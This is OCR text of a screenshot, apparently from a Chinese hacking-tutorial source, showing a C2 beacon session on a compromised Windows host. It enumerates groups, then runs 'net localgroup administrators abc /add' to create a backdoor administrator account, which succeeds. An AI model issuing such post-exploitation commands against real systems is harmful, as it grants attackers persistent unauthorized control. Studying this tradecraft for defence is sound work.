 192.168.111.80 - 远程桌面连接
回收站
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
Guest
beacon> net groups
[-] net error: argument 'groups' is not a net command
beacon> net group
[*] Tasked beacon to run net group on localhost
[+] host called home, sent: 104505 bytes
[+] received output:
Groups:
Name Comment
---- -------
None Ordinary users
beacon> net group administrator
[*] Tasked beacon to run net group administrator on localhost
[+] host called home, sent: 104505 bytes
[+] received output:
Members of administrator on \\localhost:
beacon> shell net localgroup administrators abc /add
[*] Tasked beacon to run: net localgroup administrators abc /add
[+] host called home, sent: 69 bytes
[+] received output:
命令成功完成。
HACK学习呀